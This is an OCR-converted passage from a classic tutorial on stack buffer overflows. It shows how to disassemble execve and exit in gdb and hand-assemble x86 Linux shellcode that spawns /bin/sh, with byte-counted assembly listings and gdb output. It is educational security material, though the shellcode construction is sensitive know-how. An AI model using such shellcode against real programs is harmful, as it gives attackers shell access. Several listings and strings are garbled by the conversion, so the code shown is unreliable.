```| Dump of assembler code for function | execve:                            |
|-------------------------------------|------------------------------------|
| pushl %ebp                          |                                    |
|                                     | movl %esp,%ebp                     |
| pushl                               | %ebx                               |
| movl                                | \$0xb,%eax                         |
| movl                                | $0x8$ (%ebp), %ebx                 |
| movl                                | $0xc$ (%ebp), %ecx                 |
| movl                                | $0x10$ (%ebp), %edx                |
| int                                 | \$0x80                             |
|                                     | movl %eax,%edx                     |
| testl                               | %edx,%edx                          |
| jnl                                 | $0x80002e6 < \_$ execve+42>        |
| negl                                | %edx                               |
| pushl                               | %edx                               |
| call                                | 0x8001a34 < normal errno location> |
| popl                                | %edx                               |
| movl                                | %edx, (%eax)                       |
| movl                                | \$0xfffffffff,%eax                 |
| popl                                | %ebx                               |
| movl                                | %ebp,%esp                          |
| popl                                | %ebp                               |
| ret                                 |                                    |
| nop                                 |                                    |
|                                     |                                    |
|                                     |                                    |

Lets try to understand what is going on here. We'll start by studying main:

0x8000130 : pushl %ebp 0x8000131 : movl %esp,%ebp 0x8000133 : subl \$0x8,%esp

This is the procedure prelude. It first saves the old frame pointer, makes the current stack pointer the new frame pointer, and leaves space for the local variables. In this case its: char \*name[2]; or 2 pointers to a char. Pointers are a word long, so it leaves space for two words (8 bytes).

0x8000136 : movl \$0x80027b8,0xfffffff8(%ebp)

We copy the value  $0x80027b8$  (the address of the string "/bin/sh") into the first pointer of name[]. This is equivalent to:  $name[0] = "/bin/sh";$ 

0x800013d : movl \$0x0,0xfffffffc(%ebp)

We copy the value  $0x0$  (NULL) into the seconds pointer of name[]. This is equivalent to: name[1] = NULL; The actual call to execve() starts here.

0x8000144 : pushl \$0x0

We push the arguments to execve() in reverse order onto the stack. We start with NULL.

0x8000146 : leal 0xfffffff8(%ebp),%eax

We load the address of name<sup>[]</sup> into the EAX register.0x8000149 : pushl %eax

We push the address of name<sup>[]</sup> onto the stack.

0x800014a : movl 0xfffffff8(%ebp),%eax

We load the address of the string "/bin/sh" into the EAX register.

0x800014d : pushl %eax

We push the address of the string "/bin/sh" onto the stack.

0x800014e : call 0x80002bc < execve>

Call the library procedure execve(). The call instruction pushes the IP onto the stack.

Now execve(). Keep in mind we are using a Intel based Linux system. The syscall details will change from OS to OS, and from CPU to CPU. Some will pass the arguments on the stack, others on the registers. Some use a software interrupt to jump to kernel mode, others use a far call. Linux passes its arguments to the system call on the registers, and uses a software interrupt to jump into kernel mode.

0x80002bc < execve>: pushl %ebp 0x80002bd <\_\_execve+1>: movl %esp,%ebp  $0x80002$ bf < execve+3>: pushl %ebx

The procedure prelude.

```
0x80002c0 < _ execve+4>: movl $0xb,%eax
```
Copy 0xb (11 decimal) onto the stack. This is the index into the syscall table. 11 is execve.

 $0x80002c5 < 0x8cve+9> : 0x8(%ebp),%ebx$ 

Copy the address of "/bin/sh" into EBX.

 $0 \times 80002c8 <$  execve+12>: movl  $0 \times c$ (%ebp),%ecx

Copy the address of name[] into ECX.

0x80002cb <\_\_execve+15>: movl 0x10(%ebp),%edx

Copy the address of the null pointer into %edx.

 $0 \times 80002$ ce < execve+18>: int  $$0 \times 80$ 

Change into kernel mode. [Trap into the kernel.]

As we can see there is not much to the execve() system call. All we need to do is:- a. Have the null terminated string "/bin/sh" somewhere in memory.
- b. Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
- c. Copy 0xb into the EAX register.
- d. Copy the address of the address of the string "/bin/sh" into the EBX register.
- e. Copy the address of the string "/bin/sh" into the ECX register.
- f. Copy the address of the null long word into the EDX register.
- g. Execute the int \$0x80 instruction.

But what if the execve() call fails for some reason? The program will continue fetching instructions from the stack, which may contain random data! The program will most likely core dump. We want the program to exit cleanly if the execve syscall fails. To accomplish this we must then add an exit syscall after the execve syscall. What does the exit syscall looks like?

#### exit.c

```
#include <stdlib.h>
void main() {
        exit(0);}
```

```
[aleph1]$ gcc -o exit -static exit.c
[aleph1]$ gdb exit
GDB is free software and you are welcome to distribute copies of it
under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(no debugging symbols found)...
(gdb) disassemble _exit
Dump of assembler code for function exit:
0x800034c < exit>: pushl %ebp
0x800034d <_exit+1>: movl %esp,%ebp
0 \times 800034f < exit+3>: pushl %ebx
0 \times 8000350 < exit+4>: movl $0 \times 1, eax
0 \times 8000355 < exit+9>: movl 0 \times 8(%ebp),%ebx
0x8000358 < exit+12>: int $0x800x800035a < exit+14>: movl 0xfffffffc(%ebp),%ebx
0x800035d < exit+17>: movl %ebp,%esp
0x800035f < exit+19>: popl %ebp
0x8000360 <_exit+20>: ret
0 \times 8000361 < exit+21>: nop
0 \times 8000362 < exit+22>: nop
0x8000363 < exit+23>: nop
End of assembler dump.
```
The exit syscall will place 0x1 in EAX, place the exit code in EBX, and execute "int 0x80". That's it. Most applications return 0 on exit to indicate no errors. We will place 0 in EBX. Our list of steps is now:

a. Have the null terminated string "/bin/sh" somewhere in memory.- b. Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
- c. Copy 0xb into the EAX register.
- d. Copy the address of the address of the string "/bin/sh" into the EBX register.
- e. Copy the address of the string "/bin/sh" into the ECX register.
- f. Copy the address of the null long word into the EDX register.
- g. Execute the int \$0x80 instruction.
- h. Copy 0x1 into the EAX register.
- i. Copy 0x0 into the EBX register.
- j. Execute the int \$0x80 instruction.

Trying to put this together in assembly language, placing the string after the code, and remembering we will place the address of the string, and null word after the array, we have:

movl string\_addr,string\_addr\_addr movb \$0x0,null\_byte\_addr movl \$0x0,null\_addr movl \$0xb,%eax movl string\_addr,%ebx leal string\_addr,%ecx leal null\_string,%edx int \$0x80 movl \$0x1, %eax movl \$0x0, %ebx int \$0x80 /bin/sh string goes here.

The problem is that we don't know where in the memory space of the program we are trying to exploit the code (and the string that follows it) will be placed. One way around it is to use a JMP, and a CALL instruction. The JMP and CALL instructions can use IP relative addressing, which means we can jump to an offset from the current IP without needing to know the exact address of where in memory we want to jump to. If we place a CALL instruction right before the "/bin/sh" string, and a JMP instruction to it, the strings address will be pushed onto the stack as the return address when CALL is executed. All we need then is to copy the return address into a register. The CALL instruction can simply call the start of our code above. Assuming now that J stands for the JMP instruction, C for the CALL instruction, and s for the string, the execution flow would now be:



[There are not enough small-s in the figure; strlen("/bin/sh") =  $-7.$ ] With this modifications, using indexedaddressing, and writing down how many bytes each instruction takes our code looks like:

| jmp  | offset-to-call                               |  | # 2 bytes |
|------|----------------------------------------------|--|-----------|
| popl | %esi                                         |  | # 1 byte  |
| movl | %esi,array-offset(%esi)                      |  | # 3 bytes |
| movb | \$0x0,nullbyteoffset(%esi)#                  |  | 4 bytes   |
| movl | \$0x0, null-offset(%esi)                     |  | # 7 bytes |
| movl | \$0xb, %eax                                  |  | # 5 bytes |
| movl | %esi,%ebx                                    |  | # 2 bytes |
| leal | $array\text{-}$ offset (%esi),%ecx # 3 bytes |  |           |
| leal | null-offset(%esi),%edx                       |  | # 3 bytes |
| int  | \$0x80                                       |  | # 2 bytes |
| movl | \$0x1, %eax                                  |  | # 5 bytes |
| movl | \$0x0, %ebx                                  |  | # 5 bytes |
| int  | \$0x80                                       |  | # 2 bytes |
| call | offset-to-popl                               |  | # 5 bytes |
|      | /bin/sh string goes here.                    |  |           |

Calculating the offsets from jmp to call, from call to popl, from the string address to the array, and from the string address to the null long word, we now have:

| jmp  | 0x26                                  |  | # 2 bytes |
|------|---------------------------------------|--|-----------|
| popl | %esi                                  |  | # 1 byte  |
| movl | %esi,0x8(%esi)                        |  | # 3 bytes |
| movb | \$0x0,0x7(%esi)                       |  | # 4 bytes |
| movl | \$0x0,0xc(%esi)                       |  | # 7 bytes |
| movl | \$0xb,%eax                            |  | # 5 bytes |
| movl | %esi,%ebx                             |  | # 2 bytes |
| leal | 0x8(%esi),%ecx                        |  | # 3 bytes |
| leal | $0$ xc(%esi),%edx                     |  | # 3 bytes |
| int  | \$0x80                                |  | # 2 bytes |
| movl | \$0x1, %eax                           |  | # 5 bytes |
| movl | \$0x0, %ebx                           |  | # 5 bytes |
| int  | \$0x80                                |  | # 2 bytes |
| call | $-0x2b$                               |  | # 5 bytes |
|      | .string $\Upsilon'/\sin/\sin\Upsilon$ |  | # 8 bytes |
|      |                                       |  |           |

Looks good. To make sure it works correctly we must compile it and run it. But there is a problem. Our code modifies itself [where?], but most operating system mark code pages read-only. To get around this restriction we must place the code we wish to execute in the stack or data segment, and transfer control to it. To do so we will place our code in a global array in the data segment. We need first a hex representation of the binary code. Lets compile it first, and then use gdb to obtain it.

#### shellcodeasm.c

| void main() $\{$<br>asm |                 |           |
|-------------------------|-----------------|-----------|
| 1 MD                    | 0x2a            | # 3 bytes |
| popl                    | %esi            | # 1 byte  |
| movl                    | %esi,0x8(%esi)  | # 3 bytes |
| movb                    | \$0x0,0x7(%esi) | # 4 bytes || movl | \$0x0,0xc(%esi)                       | # 7 bytes |
|------|---------------------------------------|-----------|
| movl | \$0xb,%eax                            | # 5 bytes |
| movl | %esi,%ebx                             | # 2 bytes |
| leal | $0x8$ (%esi),%ecx                     | # 3 bytes |
| leal | Oxc(%esi),%edx                        | # 3 bytes |
| int  | \$0x80                                | # 2 bytes |
| movl | \$0x1, %eax                           | # 5 bytes |
| movl | \$0x0, %ebx                           | # 5 bytes |
| int  | \$0x80                                | # 2 bytes |
| call | $-0x2f$                               | # 5 bytes |
|      | .string $\Upsilon'/\sin/\sin\Upsilon$ | # 8 bytes |
|      |                                       |           |
|      |                                       |           |

[aleph1]\$ gcc -o shellcodeasm -g -ggdb shellcodeasm.c [aleph1]\$ gdb shellcodeasm GDB is free software and you are welcome to distribute copies of it under certain conditions; type "show copying" to see the conditions. There is absolutely no warranty for GDB; type "show warranty" for details. GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc... (gdb) disassemble main Dump of assembler code for function main: 0x8000130 : pushl %ebp 0x8000131 : movl %esp,%ebp 0x8000133 : jmp 0x800015f 0x8000135 : popl %esi 0x8000136 : movl %esi,0x8(%esi) 0x8000139 : movb \$0x0,0x7(%esi)  $movl$   $$0x0,0xc$ (%esi) 0x8000144 : movl \$0xb,%eax 0x8000149 : movl %esi,%ebx 0x800014b : leal 0x8(%esi),%ecx 0x800014e : leal 0xc(%esi),%edx 0x8000151 : int \$0x80 0x8000153 : movl \$0x1,%eax 0x8000158 : movl \$0x0,%ebx 0x800015d : int \$0x80 0x800015f : call 0x8000135 0x8000164 : das 0x8000165 : boundl 0x6e(%ecx),%ebp 0x8000168 : das 0x8000169 : jae 0x80001d3 < new exitfn+55> 0x800016b : addb %cl,0x55c35dec(%ecx) End of assembler dump. (gdb) x/bx main+3 0x8000133 : 0xeb (gdb) 0x8000134 : 0x2a (gdb) . . .

#### testsc.c

